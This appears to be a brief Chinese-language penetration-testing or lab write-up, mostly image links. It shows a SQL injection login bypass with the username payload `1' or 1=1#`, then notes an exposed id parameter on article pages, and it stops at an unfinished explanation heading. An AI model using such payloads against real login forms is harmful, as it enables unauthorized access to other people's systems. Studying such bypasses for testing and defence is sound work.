
登录页面使用万能密码进行登录
账号:1' or 1=1#
密码:123
可以直接登录成功。





发表文章一篇测试文章。发现出来了一个id参数。id=13 说明前面有13条文章。

万能密码解析:
